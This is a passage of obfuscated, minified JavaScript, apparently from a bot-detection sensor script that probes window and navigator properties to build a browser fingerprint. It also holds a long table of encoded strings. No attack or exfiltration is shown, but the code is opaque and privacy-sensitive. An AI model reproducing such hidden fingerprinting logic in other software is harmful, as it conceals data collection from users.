ER()[Eq(Fh)],VD([],[][[]]))?ER()[Eq(m1)](Wl,tY):ER()[Eq(Rp)](EE,Lh)][tw()[TR(P0)](Zr(tC),Zr(lU),ql,Mx)]]||M4[ER()[Eq(rW)].call(null,LB,OC)];if(pR(null,A1)){var S4,CS,lK,mW,Z4=[],nf=Zr(tC),Ob=Zr(lU);try{var C8=Ew.length;var nW=Zr([]);if(lK=(A1=A1.call(M4))[gE()[ZW(fF)].call(null,SX,df,Tb,MX,Nq)],Kq(I3[ER()[Eq(km)](gh,TY)](),c1)){if(Mv(Os[NK()[tS(tC)](qB,Eh,Gp,Pt)](A1),A1)){nW=Zr(X5);return;}nf=Zr(lU);}else for(;Zr(nf=(S4=lK.call(A1))[ER()[Eq(Bh)].apply(null,[QS,EY])])&&(Z4[Ft()[AR(EP)].call(null,Zr(Zr([])),j8,DC)](S4[tw()[TR(fF)](g8,HR,EP,ww)]),Mv(Z4[Ft()[AR(tC)].apply(null,[NO,F8,ql])],c1));nf=Zr(BC[fB]));}catch(hd){Ob=Zr(tC),CS=hd;}finally{Ew.splice(XR(C8,lU),Infinity,xS);try{var LW=Ew.length;var wb=Zr(Pz);if(Zr(nf)&&pR(null,A1[St()[Br(Ff)].call(null,Y0,At,Zr(Zr(tC)))])&&(mW=A1[St()[Br(Ff)](Y0,At,Zr([]))](),Mv(Os[NK()[tS(tC)].apply(null,[qB,Eh,kf,Pt])](mW),mW))){wb=Zr(Zr({}));return;}}finally{Ew.splice(XR(LW,lU),Infinity,xS);if(wb){Ew.pop();}if(Ob)throw CS;}if(nW){Ew.pop();}}var fO;return Ew.pop(),fO=Z4,fO;}Ew.pop();}break;case mA:{var q0=qW[X5];Ew.push(hf);if(Os[tw()[TR(lT)](Zr(Zr(tC)),Zr(lU),S1,l8)][Ft()[AR(W1)].apply(null,[t4,kx,mf])](q0)){var EX;return Ew.pop(),EX=q0,EX;}Ew.pop();}break;case Wz:{var A0=qW[X5];var DK;Ew.push(v0);return DK=Os[NK()[tS(tC)].apply(null,[qB,CC,fB,Pt])][tw()[TR(Vl)].call(null,xk,Zr([]),OO,v4)](A0)[Mv(typeof Ft()[AR(H4)],VD([],[][[]]))?Ft()[AR(LS)](Zr(Zr(tC)),Rf,m1):Ft()[AR(lU)](M1,Kb,IK)](function(zS){return A0[zS];})[tC],Ew.pop(),DK;}break;case X5:{var tl=qW[X5];Ew.push(Sb);var JE=tl[Ft()[AR(LS)].call(null,Zr({}),z0,m1)](function(A0){return Xd.apply(this,[Wz,arguments]);});var zK;return zK=JE[St()[Br(fF)](P0,LF,wd)](tw()[TR(nm)](UW,IX,M1,wc)),Ew.pop(),zK;}break;case Ug:{Ew.push(gd);try{var AW=Ew.length;var ME=Zr(Zr(X5));var qY=VD(VD(VD(VD(VD(VD(VD(VD(VD(VD(VD(VD(VD(VD(VD(VD(VD(VD(VD(VD(VD(VD(VD(VD(Os[gE()[ZW(J4)].apply(null,[Lh,ZO,jK,m1,Hv])](Os[ER()[Eq(k0)](vt,Hv)][ER()[Eq(WO)](qb,jh)]),rT(Os[gE()[ZW(J4)](Lh,rW,jK,V4,Hv)](Os[ER()[Eq(k0)].apply(null,[vt,Hv])][St()[Br(hY)].apply(null,[lU,xK,tC])]),lU)),rT(Os[gE()[ZW(J4)](Lh,m4,jK,lU,Hv)](Os[ER()[Eq(k0)].call(null,vt,Hv)][St()[Br(EK)].apply(null,[m4,bd,Zr(lU)])]),fB)),rT(Os[gE()[ZW(J4)](Lh,kr,jK,kf,Hv)](Os[ER()[Eq(k0)](vt,Hv)][HX()[IE(Th)](EK,m1,Nd,Hv)]),EP)),rT(Os[gE()[ZW(J4)](Lh,X0,jK,Zr(Zr({})),Hv)](Os[Kq(typeof ER()[Eq(O4)],VD('',[][[]]))?ER()[Eq(Rp)](f8,b1):ER()[Eq(lT)](Er,H0)][NK()[tS(m4)](Gp,QS,B8,Nq)]),Nq)),rT(Os[gE()[ZW(J4)](Lh,k0,jK,kf,Hv)](Os[ER()[Eq(k0)](vt,Hv)][Ft()[AR(O1)](V4,dP,Am)]),Kk)),rT(Os[gE()[ZW(J4)].call(null,Lh,Gh,jK,Bh,Hv)](Os[ER()[Eq(k0)](vt,Hv)][Kq(typeof ER()[Eq(HR)],VD('',[][[]]))?ER()[Eq(Rp)](jX,kb):ER()[Eq(Vh)](Dp,Mh)]),Pt)),rT(Os[gE()[ZW(J4)].call(null,Lh,BU,jK,rW,Hv)](Os[ER()[Eq(k0)](vt,Hv)][Mv(typeof St()[Br(Q4)],VD([],[][[]]))?St()[Br(RO)].apply(null,[hK,D8,Zr(Zr([]))]):St()[Br(Hv)].apply(null,[J0,Wp,m4])]),Hv)),rT(Os[gE()[ZW(J4)](Lh,B0,jK,H1,Hv)](Os[ER()[Eq(k0)](vt,Hv)][Ft()[AR(mT)](EB,KX,xE)]),HR)),rT(Os[gE()[ZW(J4)](Lh,jX,jK,IY,Hv)](Os[ER()[Eq(k0)](vt,Hv)][St()[Br(Ph)].apply(null,[sf,NF,Zr({})])]),Rp)),rT(Os[gE()[ZW(J4)](Lh,Fh,jK,X0,Hv)](Os[ER()[Eq(k0)].apply(null,[vt,Hv])][Mv(typeof ER()[Eq(EK)],VD([],[][[]]))?ER()[Eq(hY)](zE,UW):ER()[Eq(Rp)].call(null,Md,dS)]),lT)),rT(Os[Kq(typeof gE()[ZW(EB)],VD([],[][[]]))?gE()[ZW(Nq)](jC,k0,qf,Wf,qC):gE()[ZW(J4)](Lh,EE,jK,B4,Hv)](Os[ER()[Eq(k0)](vt,Hv)][St()[Br(TY)](Cd,rv,k0)]),SP)),rT(Os[gE()[ZW(J4)].apply(null,[Lh,V4,jK,RO,Hv])](Os[ER()[Eq(k0)](vt,Hv)][ER()[Eq(Ph)](Ll,nb)]),G8)),rT(Os[gE()[ZW(J4)].apply(null,[Lh,Bb,jK,Mf,Hv])](Os[ER()[Eq(k0)](vt,Hv)][gE()[ZW(mT)].apply(null,[RC,Vp,xd,IY,Fl])]),IY)),rT(Os[gE()[ZW(J4)](Lh,B0,jK,IX,Hv)](Os[ER()[Eq(k0)].call(null,vt,Hv)][ER()[Eq(EK)](UQ,xk)]),M1)),rT(Os[gE()[ZW(J4)].apply(null,[Lh,jO,jK,jd,Hv])](Os[ER()[Eq(k0)](vt,Hv)][Ft()[AR(dO)](MB,Jf,sS)]),sf)),rT(Os[gE()[ZW(J4)](Lh,IX,jK,Bh,Hv)](Os[ER()[Eq(k0)](vt,Hv)][ER()[Eq(TY)].call(null,f4,pE)]),m1)),rT(Os[Mv(typeof gE()[ZW(EB)],'undefined')?gE()[ZW(J4)](Lh,MB,jK,JX,Hv):gE()[ZW(Nq)](fl,jW,Gl,G8,I8)](Os[ER()[Eq(k0)](vt,Hv)][Ft()[AR(pE)].apply(null,[Vb,g1,bK])]),fF)),rT(Os[gE()[ZW(J4)](Lh,Vl,jK,J4,Hv)](Os[ER()[Eq(k0)].call(null,vt,Hv)][ER()[Eq(nO)].call(null,kK,hK)]),Gh)),rT(Os[Mv(typeof gE()[ZW(B8)],'undefined')?gE()[ZW(J4)](Lh,JX,jK,Eb,Hv):gE()[ZW(Nq)](GK,Rp,bK,B8,lW)](Os[ER()[Eq(k0)](vt,Hv)][tw()[TR(EE)].apply(null,[rW,RO,C0,Df])]),df)),rT(Os[Mv(typeof gE()[ZW(VQ)],VD([],[][[]]))?gE()[ZW(J4)](Lh,Am,jK,HR,Hv):gE()[ZW(Nq)](WE,Gh,Pt,Zr([]),QS)](Os[ER()[Eq(k0)].apply(null,[vt,Hv])][tw()[TR(FK)](Zr(tC),Am,s4,Gw)]),UW)),rT(Os[gE()[ZW(J4)](Lh,Bb,jK,FY,Hv)](Os[ER()[Eq(k0)](vt,Hv)][St()[Br(nO)](x1,gw,C0)]),SS)),rT(Os[Mv(typeof gE()[ZW(d8)],'undefined')?gE()[ZW(J4)](Lh,r1,jK,Zr(Zr(tC)),Hv):gE()[ZW(Nq)](VK,L4,BO,FW,NE)](Os[ER()[Eq(k0)](vt,Hv)][tw()[TR(KE)].apply(null,[JX,jX,lS,j1])]),jd)),rT(Os[gE()[ZW(J4)].apply(null,[Lh,sf,jK,d8,Hv])](Os[Ft()[AR(SS)].call(null,Yb,vp,Yp)][St()[Br(HR)](k0,Ic,Fb)]),BC[jX])),rT(Os[gE()[ZW(J4)](Lh,RO,jK,tC,Hv)](Os[ER()[Eq(lT)](Er,H0)][St()[Br(RX)](tm,xK,Vp)]),Am));var Q1;return Ew.pop(),Q1=qY,Q1;}catch(vS){Ew.splice(XR(AW,lU),Infinity,gd);var M8;return Ew.pop(),M8=BC[fB],M8;}Ew.pop();}break;case mI:{Ew.push(Dm);var vW=Os[tw()[TR(Pt)](p8,XE,dO,cX)][Ft()[AR(TX)](Gp,gP,t4)]?lU:tC;var Y4=Os[tw()[TR(Pt)](km,Zr(Zr({})),dO,cX)][Mv(typeof St()[Br(lX)],VD([],[][[]]))?St()[Br(Kh)](Fb,dP,ES):St()[Br(Hv)].apply(null,[qO,Lh,x0])]?lU:tC;var QX=Os[tw()[TR(Pt)](JX,pY,dO,cX)][ER()[Eq(Kv)](LP,FK)]?BC[jd]:tC;var zW=Os[tw()[TR(Pt)](H1,jO,dO,cX)][St()[Br(KE)](DX,Zx,Zr(Zr([])))]?lU:tC;var Ul=Os[tw()[TR(Pt)].apply(null,[EP,fB,dO,cX])][ER()[Eq(TX)](bd,Y0)]?lU:BC[fB];var s8=Os[tw()[TR(Pt)](jd,B8,dO,cX)][Ft()[AR(Bl)](Zr([]),zm,s4)]?lU:tC;var XS=Os[tw()[TR(Pt)](Th,m1,dO,cX)][tw()[TR(KO)].call(null,pY,Zr({}),sS,Tr)]?lU:tC;var XW=Os[tw()[TR(Pt)](Zr(Zr([])),lU,dO,cX)][tw()[TR(mf)](jX,df,Tf,LZ)]?lU:tC;var q4=Os[tw()[TR(Pt)](Cc,XE,dO,cX)][St()[Br(wd)].call(null,nb,dx,jX)]?lU:BC[fB];var X1=Os[Kq(typeof tw()[TR(jO)],VD([],[][[]]))?tw()[TR(IY)](Zr(Zr([])),ZO,rK,Zm):tw()[TR(cS)](UW,B4,bK,K0)][tw()[TR(fB)](Zr(Zr([])),kf,DC,Cf)].bind?lU:tC;var lb=Os[tw()[TR(Pt)](Ld,x0,dO,cX)][ER()[Eq(dX)](hS,Q4)]?lU:tC;var Z1=Os[tw()[TR(Pt)].call(null,H1,Ff,dO,cX)][NK()[tS(VQ)].call(null,qm,NS,B8,G8)]?lU:tC;var fK;var FE;try{var IW=Ew.length;var q8=Zr(Pz);fK=Os[tw()[TR(Pt)](Yp,EB,dO,cX)][St()[Br(dO)].call(null,KE,ld,Zr(Zr({})))]?lU:tC;}catch(vd){Ew.splice(XR(IW,lU),Infinity,Dm);fK=tC;}try{var Xl=Ew.length;var NX=Zr({});FE=Os[tw()[TR(Pt)].call(null,k0,Zr(tC),dO,cX)][ER()[Eq(Kh)](gB,Sl)]?lU:tC;}catch(tX){Ew.splice(XR(Xl,lU),Infinity,Dm);FE=tC;}var I0;return I0=VD(VD(VD(VD(VD(VD(VD(VD(VD(VD(VD(VD(VD(vW,rT(Y4,lU)),rT(QX,fB)),rT(zW,EP)),rT(Ul,Nq)),rT(s8,Kk)),rT(XS,Pt)),rT(XW,Hv)),rT(fK,HR)),rT(FE,Rp)),rT(q4,lT)),rT(X1,SP)),rT(lb,G8)),rT(Z1,I3[tw()[TR(Pd)](t4,rW,NO,WQ)]())),Ew.pop(),I0;}break;case G7:{var TK=qW[X5];Ew.push(Vp);var D0=St()[Br(Kk)].call(null,jh,vh,Zr(lU));var lf=ER()[Eq(HE)](xd,A8);var kO=tC;var N0=TK[ER()[Eq(Ub)](d4,xE)]();while(hR(kO,N0[Ft()[AR(tC)].apply(null,[Vl,Rf,ql])])){if(j4(lf[ER()[Eq(xW)].apply(null,[ZK,TO])](N0[St()[Br(Pt)].apply(null,[Gp,dX,Zr([])])](kO)),tC)||j4(lf[ER()[Eq(xW)](ZK,TO)](N0[Kq(typeof St()[Br(fB)],VD([],[][[]]))?St()[Br(Hv)].apply(null,[gC,zd,HR]):St()[Br(Pt)](Gp,dX,XE)](VD(kO,BC[jd]))),BC[fB])){D0+=lU;}else{D0+=tC;}kO=VD(kO,fB);}var X8;return Ew.pop(),X8=D0,X8;}break;case j7:{var vK;var QY;Ew.push(rd);var wE;for(vK=BC[fB];hR(vK,qW[Ft()[AR(tC)].call(null,Cd,SW,ql)]);vK+=lU){wE=qW[vK];}QY=wE[HX()[IE(Vb)](Cp,Vl,cO,Kk)]();if(Os[tw()[TR(Pt)](Kw,fB,dO,zO)].bmak[tw()[TR(Zf)](Cc,Zr(Zr(lU)),FW,lv)][QY]){Os[tw()[TR(Pt)](pY,fF,dO,zO)].bmak[tw()[TR(Zf)](Ff,EE,FW,lv)][QY].apply(Os[tw()[TR(Pt)](Hv,Zr([]),dO,zO)].bmak[tw()[TR(Zf)](Kk,H1,FW,lv)],wE);}Ew.pop();}break;case p3:{Ew.push(Hd);var Y8=BC[EE];var bX=St()[Br(Kk)](jh,bD,tC);for(var N4=BC[fB];hR(N4,Y8);N4++){bX+=ER()[Eq(Ld)].apply(null,[LX,fB]);Y8++;}Ew.pop();}break;case Qs:{Ew.push(rm);Os[St()[Br(OO)].apply(null,[lT,zR,Pt])](function(){return Xd.apply(this,[p3,arguments]);},mO);Ew.pop();}break;}};var zb=function(){return Fp.apply(this,[Q,arguments]);};var kX=function(F1){var cY=1;var MC=[];var nX=Os["Math"]["sqrt"](F1);while(cY<=nX&&MC["length"]<6){if(F1%cY===0){if(F1/cY===cY){MC["push"](cY);}else{MC["push"](cY,F1/cY);}}cY=cY+1;}return MC;};var GC=function(MO){var Il=MO[0]-MO[1];var Ib=MO[2]-MO[3];var Ih=MO[4]-MO[5];var k8=Os["Math"]["sqrt"](Il*Il+Ib*Ib+Ih*Ih);return Os["Math"]["floor"](k8);};var CK=function(wW,fS){return wW==fS;};var BE=function(Q0,vf){return Q0>>vf;};var wh=function(){YY=["%,","N5 s","\x07753>","~rB\'s-\'V\x3f-\x07|0-R(v&","\r\x07l+","\b\'5","\r280G\x073(","7-\v;2&E",",\x3fV\f>/:\'","2<+E","j",":5>$77| (Tv(\v&6V,O3>97","<^2\v\r/\'2(C","\x07V\x3f-\x07| R\"","\'G",":D","D\x0046\v(","o","\x3f2*R799","6\x07/ .R",">3t85\x07\x3f\'&Y",".<iR\r\")\x3f\'\'PU99) (C95B76:","*[50","\n=\x3f","9 %A","9 %C;76\x07","=\'!R"," ;R8","!2\n","*\x3f","=;Z:","/\'","/","95 ","\f37\x07V3","B=5\r+=","/6d=3::\f,","3/=(6,Z\")","3","\x3f!(C","><0","=0\x3f\x3f-~&.\b*,","!R","0=T4","4","=V=","%","97\r.9C","G\x079\x3f\x3f\'","424\x0097s\">(","-E","7\r\x3f2 X",",&","2","&B:\r\x07. &Y","=E8<\v:*","!:5=31G\x073(5<R#7","&\"","9\x3f","[",";6","7=9!:&T","&.09=,E$","86","\'=","h*2)\v*6B!),#-","70","9!&E759","0 [","4>=","g\x00,7H","+\x07.>:D95","\nk","2|==v-0:iR#6B*2<RU9=B(*,%3)5  X:9","\x00)\'&Y","\b\n30>V3{$02!","/&:T\x07\x3f9\x07","\x3f\'A:2|2=R&/B(<V-R\")\x3f\';RU84\fq:,E47\x07|::C88\x07rY\x3f\'$\x3f\x07.s&3{\v(6(U3wB2<dV\x07$:|<#R\"(B1&=7-\x07|2Vd\f;9\r0}=R\x077/\r.^`3/\n37X","S5.9=","169d,>.5>=",",\x07>:R2>9!","6\r&-S8","7","7\x00*",".7","l) ",";:26&Z\">","\x07<#R\"{20& Y(","\x3f(","$V!>)\r(\',a:",":\x07V;","./","7\f","5=T\"%9\'&(E;(#,:","9\'\",[;>.*>,V3)$3!\x3f\'[8>",";V24\t\x3f\r","\n9:!C","&+%\'T","2.< D",",C3)!3&=","S","\r#/\r::%","V\"9","/6-u78\r2",",V","z,\x3fi",".6-R\x073)","\x3f9X","#\r:","/$","5),\'","0.0;D95.5 ","+#","#/\x07.-C",":,e7\x3f\x07.","9b","(","&)\r8&=d\x004","$:9 ","i]ia75/\x3f`Y~dXd/GKFdrJci5%V&>ul7;E/","\x3f\r1=X7/\v3=5&Y$406","=9\"0G212\"",")\n\'\x40","7(\n","4=d9);6#9S\">","+^8>/","53\x07\x3f8%=X\x077<\x07\r&=V&\x3f<\f=\x3f","1%>&[","^","!C&(X","ag81BH v9Zl","$","(R9.m`C~","\f\v86\x00 Yv\r2\'\'CU>.*=^8{/37%R","1(!\'P","w5\x3f/\x07.2&E","%V","C#8\n1<\x00,","2*R%2\x005\x3f=NX3-\x072\'","E\x008/\v16&%V\f!)\v;;",":\x3f","0,S8/\v=\x3f",",0","7+)!","*X&7\x07(6","9,6\nV3","/\x3f*R","4=7)>6=c;>(29","s\x00pm7<Z","0-R%92\f("," G|\x07","#6\x009!","4)>\'C","\v:!$R6>)\r1:$","(<:&\x40$/6","\b\n=!-v\x07$:&/R\x07","\'X3,6","=E\f5.::",">\'(","3\'C$","4\x3f#","&[386,Y#6&=\'","2,A5>-.:\'C\"2\r2\x00,Y","3)&!X311;d$-\v\x3f6","-$7\bvC%2\x00\n$7\bZ\x40l307\b}A>R >v4=+/k4o4\x077\bt8970z4#\'65v<!\b:;\b~%1#\'\x00\x404<1\x3f>r/\b]6#+\x3f#v6++\n^8l97\nz0,#6v<.\n\b;~1$57\x00\x40M<!\x3f>v\"/*]4)$7#t&+$\bt890\nz4,+65e<!\b:;\b~!1#&\x00\x404<!\x3f>T/\b]7#$F#v6++\nN897\nz\",#65v<.\b;\v~1#7O<!\x3f>v\b/\f]4!$7#t\f++4\bt8970z4,;65q<!\b:;\b~!1# \x00\x404<\x3f>X/\b]7/#$\'#v6\n++\bd8d97\nz ,#6v%.8\b;~1!%7\x00\x40M<!\x00\x3f>v\b/\x00]4 $7#t++c\bt895\nz4,\t65e<!\b*;\b~\r1#!\x00\x404<1\x3f>f/\b]4#$B#v6++t8\v\x3f97\nz%,#65v<!4\b;~1$7\x00O<<!\x3f>v/\x00]4/$7#u&++g\bt8950z4,\t65u<!\b*;\b~f1#$\x00\x404<\v\x3f>f/\n\b]0/#\f+#v1n\v5\\\"\'$/]G\'>52\"]4# j6#7u=<!0\t97\fv1#\vv0\n:;\bg#\x40RE*7xf\r}B\x07$7\nVE</#\bv\x3f>l\bv63R6\x3f.v48+ 7V\"c08;&X87P40$d\'\nE4!1\x00=\x00v4.1gX 3*78P7u&\fm7\bv;#=~\t>p<(.\x009yv%!+<R\x00f++\bv\x3f\x00:l\bv67k\n\x3f7D/n\f8\rv,1#0\x07M#$ }3#\x001/C4<#>\x00^44\v\"2\bn\t4=At\x07#~4\n\bv>5+\x3f\bv\x3f>\r;7%a1,*(4E4&\x00;\b^416%:\x404#>&P474-:\'E4!&\n\bv.m*4e0F##\bv606\x3f.v7\x3f>0|o44*Y\x3f>>;4>r47\bs<#=\v~#4*Y\x3f>>4+4{[\x07(%\n.$s48 3D#\x3f\x00Xi>!33T0\'\bt4#\bv#/#kK","=+","2\f86Q","./\x072 &Y","5\x3f2&f9:25~088>/[*)\r1:,"," Q\x07;(!"," \'C","=$+S\x07\x3f-\x07.\f\x3fV#:9","87/\n","4<Q3)","3)\';","591= CX\x3f594 R\x07\">B\f0","#;Z%(\v3=","5=%[\f4","\r","P\"3$,E","&,E41>\f(","\x3f2*q8//9\' T","\f*2 S6>:=0,E0$)\r.","&P8","(A%3)"," =","f","\f)>R2)\v*6B5<\x07>","\x07$\'(T97(E4>(\x07$R\":,","#9\x0006","Y\"\"B\f\x3f0R\x07",":G8","t8(.&=X\x07","10",",F\x003(6 V>3\"1% ,Z458\x07/ ","Y\x00;9\x07.<Y","o1965=$,F\x003(","\'-","(/","T\x00$)\x072\'%*E&/","\"4\x3f;=V\x07\"","9-","+>/,i*fkZ","k\x07","\x00>$c5","7797&!V\"4",":B5>/","5%[<2","D150 ","2-","k\rf","=9","-X3","892\x00Y3)=\x3f",":0=\x3f!,Y675= ","80\x3f&!V\"4"];};var rE=function OMz(kjz,bIz){'use strict';var hjz=OMz;switch(kjz){case X5:{var SIz=bIz[X5];Ew.push(E6);var s9z;return s9z=SIz&&CK(HX()[IE(Rp)](fd,P0,Kjz,HR),typeof Os[ER()[Eq(m1)].call(null,bjz,tY)])&&Kq(SIz[St()[Br(tC)](Vl,DT,Yp)],Os[ER()[Eq(m1)](bjz,tY)])&&Mv(SIz,Os[ER()[Eq(m1)].apply(null,[bjz,tY])][tw()[TR(fB)](wm,X0,DC,jV)])?Ft()[AR(B8)](Fl,Czz,k0):typeof SIz,Ew.pop(),s9z;}break;case bJ:{var Asz=bIz[X5];return typeof Asz;}break;case ZL:{var zsz=bIz[X5];var SV=bIz[Pz];var v5z=bIz[KI];Ew.push(Em);zsz[SV]=v5z[tw()[TR(fF)](m1,VQ,EP,IP)];Ew.pop();}break;case p3:{var qJz=bIz[X5];var lMz=bIz[Pz];var n5z=bIz[KI];return qJz[lMz]=n5z;}break;case JM:{var B7z=bIz[X5];var VIz=bIz[Pz];var PAz=bIz[KI];Ew.push(HV);try{var tsz=Ew.length;var b7z=Zr(Zr(X5));var V9z;return V9z=Xc(Bz,[Kq(typeof Ft()[AR(g8)],VD([],[][[]]))?Ft()[AR(lU)](km,pAz,mK):Ft()[AR(g8)](m4,RF,IX),ER()[Eq(Gp)].call(null,CJz,rW),St()[Br(V4)](JS,nF,SS),B7z.call(VIz,PAz)]),Ew.pop(),V9z;}catch(Wjz){Ew.splice(XR(tsz,lU),Infinity,HV);var b6;return b6=Xc(Bz,[Ft()[AR(g8)].apply(null,[kf,RF,IX]),NK()[tS(SP)](tC,hGz,J4,Kk),St()[Br(V4)].apply(null,[JS,nF,Fl]),Wjz]),Ew.pop(),b6;}Ew.pop();}break;case x9:{return this;}break;case H9:{var Ym=bIz[X5];var h5z;Ew.push(WK);return h5z=Xc(Bz,[gE()[ZW(Gh)](mh,L4,XAz,Fh,Hv),Ym]),Ew.pop(),h5z;}break;case mI:{return this;}break;case As:{return this;}break;case V7:{var Jgz;Ew.push(cV);return Jgz=Mv(typeof Ft()[AR(sf)],'undefined')?Ft()[AR(Bb)](Kw,VP,bl):Ft()[AR(lU)](Zr(Zr({})),vF,Ezz),Ew.pop(),Jgz;}break;case Mn:{var Osz=bIz[X5];Ew.push(mgz);var lsz=Os[NK()[tS(tC)].call(null,qB,QIz,Fb,Pt)](Osz);var fMz=[];for(var L9z in lsz)fMz[Mv(typeof Ft()[AR(Am)],VD([],[][[]]))?Ft()[AR(EP)](B4,BX,DC):Ft()[AR(lU)](L4,nk,v4)](L9z);fMz[Ft()[AR(VQ)](Zr(Zr([])),Wzz,Bb)]();var dgz;return dgz=function Rzz(){Ew.push(MGz);for(;fMz[Ft()[AR(tC)](P0,bb,ql)];){var v2z=fMz[tw()[TR(Ld)].apply(null,[mT,B4,EK,lc])]();if(mC(v2z,lsz)){var bV;return Rzz[tw()[TR(fF)](Kw,Fh,EP,v7z)]=v2z,Rzz[Mv(typeof ER()[Eq(Hv)],'undefined')?ER()[Eq(Bh)].call(null,GJz,EY):ER()[Eq(Rp)](jgz,bS)]=Zr(I3[Kq(typeof gE()[ZW(fB)],VD([],[][[]]))?gE()[ZW(Nq)](MY,Eb,D2z,FY,Zf):gE()[ZW(Kk)].call(null,KC,fB,Q3z,Zr(Zr(lU)),EP)]()),Ew.pop(),bV=Rzz,bV;}}Rzz[ER()[Eq(Bh)].apply(null,[GJz,EY])]=Zr(tC);var wV;return Ew.pop(),wV=Rzz,wV;},Ew.pop(),dgz;}break;case FL:{Ew.push(hY);this[ER()[Eq(Bh)].apply(null,[HE,EY])]=Zr(tC);var OJz=this[Mv(typeof ER()[Eq(IY)],VD([],[][[]]))?ER()[Eq(B8)](fjz,nd):ER()[Eq(Rp)].apply(null,[ljz,lW])][tC][tw()[TR(pY)].call(null,m1,rW,kr,cX)];if(Kq(NK()[tS(SP)].call(null,tC,IJz,V4,Kk),OJz[Ft()[AR(g8)](Zr(Zr(tC)),Gd,IX)]))throw OJz[St()[Br(V4)].apply(null,[JS,KAz,VQ])];var dGz;return dGz=this[Ft()[AR(EE)](W0,Ngz,P8)],Ew.pop(),dGz;}break;case U9:{var LNz=bIz[X5];Ew.push(vGz);var W3z;return W3z=LNz&&CK(HX()[IE(Rp)].apply(null,[fd,M1,I9z,HR]),typeof Os[ER()[Eq(m1)](vMz,tY)])&&Kq(LNz[St()[Br(tC)].apply(null,[Vl,pZ,JX])],Os[ER()[Eq(m1)].apply(null,[vMz,tY])])&&Mv(LNz,Os[ER()[Eq(m1)](vMz,tY)][tw()[TR(fB)](EB,Zr(Zr([])),DC,T9z)])?Ft()[AR(B8)](wm,Pnz,k0):typeof LNz,Ew.pop(),W3z;}break;case v3:{var Zsz=bIz[X5];return typeof Zsz;}break;case Pg:{var hAz=bIz[X5];Ew.push(HJz);var U6;return U6=hAz&&CK(HX()[IE(Rp)](fd,Wf,KX,HR),typeof Os[ER()[Eq(m1)](n7z,tY)])&&Kq(hAz[St()[Br(tC)](Vl,vT,m1)],Os[ER()[Eq(m1)].call(null,n7z,tY)])&&Mv(hAz,Os[ER()[Eq(m1)](n7z,tY)][tw()[TR(fB)].call(null,jO,H1,DC,NS)])?Ft()[AR(B8)](H1,P2z,k0):typeof hAz,Ew.pop(),U6;}break;case FJ:{var Qzz=bIz[X5];return typeof Qzz;}break;case SM:{var U5z=bIz[X5];Ew.push(gC);var Egz;return Egz=U5z&&CK(HX()[IE(Rp)].call(null,fd,Gp,X2z,HR),typeof Os[ER()[Eq(m1)](bS,tY)])&&Kq(U5z[St()[Br(tC)](Vl,kk,Ff)],Os[ER()[Eq(m1)](bS,tY)])&&Mv(U5z,Os[ER()[Eq(m1)](bS,tY)][tw()[TR(fB)].apply(null,[lU,RO,DC,t5z])])?Ft()[AR(B8)](FY,Qnz,k0):typeof U5z,Ew.pop(),Egz;}break;case X3:{var OIz=bIz[X5];return typeof OIz;}break;case R9:{var W7z=bIz[X5];Ew.push(ksz);var j3z;return j3z=W7z&&CK(HX()[IE(Rp)].apply(null,[fd,df,gd,HR]),typeof Os[Kq(typeof ER()[Eq(ES)],'undefined')?ER()[Eq(Rp)](MJz,rm):ER()[Eq(m1)](sd,tY)])&&Kq(W7z[St()[Br(tC)](Vl,GB,Vb)],Os[Kq(typeof ER()[Eq(B0)],VD([],[][[]]))?ER()[Eq(Rp)](JC,X2z):ER()[Eq(m1)](sd,tY)])&&Mv(W7z,Os[ER()[Eq(m1)](sd,tY)][tw()[TR(fB)](UE,x0,DC,Mnz)])?Ft()[AR(B8)](EP,b1,k0):typeof W7z,Ew.pop(),j3z;}break;case xz:{var hJz=bIz[X5];return typeof hJz;}break;case E7:{var Snz=bIz[X5];var Pzz=bIz[Pz];var NIz=bIz[KI];Ew.push(J4);Snz[Pzz]=NIz[tw()[TR(fF)](lT,Kw,EP,j6)];Ew.pop();}break;}};var nJz=function(zzz){if(zzz===undefined||zzz==null){return 0;}var C2z=zzz["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return C2z["length"];};var PY=function(vgz,nV){return vgz&nV;};var H9z=function wzz(RGz,hzz){'use strict';var O5z=wzz;switch(RGz){case Xj:{var C9z;Ew.push(mnz);return C9z=Zr(Zr(Os[tw()[TR(Pt)](jd,XE,dO,lY)][tw()[TR(MB)].apply(null,[wd,MB,mf,sjz])])),Ew.pop(),C9z;}break;case KI:{Ew.push(G5z);try{var YGz=Ew.length;var KV=Zr([]);var Qgz=VD(Os[gE()[ZW(J4)](Lh,Vp,mGz,J4,Hv)](Os[tw()[TR(Pt)](ES,Nq,dO,vGz)][tw()[TR(xk)].call(null,lU,Th,Vb,MW)]),rT(Os[Kq(typeof gE()[ZW(Hv)],'undefined')?gE()[ZW(Nq)](Z9z,MB,xb,m1,KIz):gE()[ZW(J4)](Lh,UW,mGz,nm,Hv)](Os[Kq(typeof tw()[TR(J4)],VD('',[][[]]))?tw()[TR(IY)].apply(null,[V4,UE,NV,zm]):tw()[TR(Pt)].apply(null,[Ld,rW,dO,vGz])][tw()[TR(r1)].apply(null,[Fl,jd,Mf,sw])]),lU));Qgz+=VD(rT(Os[Kq(typeof gE()[ZW(Am)],VD([],[][[]]))?gE()[ZW(Nq)](Rgz,lU,AAz,lS,vC):gE()[ZW(J4)].apply(null,[Lh,wm,mGz,B8,Hv])](Os[Mv(typeof tw()[TR(Th)],VD([],[][[]]))?tw()[TR(Pt)].call(null,Zr(lU),EE,dO,vGz):tw()[TR(IY)](Zr([]),Zr([]),xX,A6)][ER()[Eq(mT)](RB,r6)]),fB),rT(Os[Mv(typeof gE()[ZW(Kk)],VD(St()[Br(Kk)](jh,fg,W0),[][[]]))?gE()[ZW(J4)](Lh,MB,mGz,tC,Hv):gE()[ZW(Nq)](R3z,Gp,xnz,g8,k3z)](Os[tw()[TR(Pt)](Hv,Sd,dO,vGz)][Kq(typeof tw()[TR(lU)],'undefined')?tw()[TR(IY)].apply(null,[Kk,Mf,Rsz,L4]):tw()[TR(O4)](mT,Am,lT,dP)]),EP));Qgz+=VD(rT(Os[Mv(typeof 